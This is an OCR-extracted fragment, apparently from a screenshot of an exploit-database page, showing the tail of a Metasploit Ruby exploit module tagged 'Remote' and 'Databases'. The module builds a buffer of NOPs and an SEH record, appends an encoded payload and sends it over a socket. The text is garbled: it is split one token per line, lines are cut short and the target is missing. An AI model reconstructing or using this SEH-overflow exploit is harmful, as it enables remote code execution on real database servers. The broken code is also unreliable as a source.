
    buffer 
=
make_nops
(
target
[
'Off
    buffer 
<
<
generate_seh_record
(
    buffer 
<
<
 payload
.
encoded

    sock
.
put
(
buffer
)
    handler

end
end
Tags:
Metasploit Framework (MSF)
Remote
Databases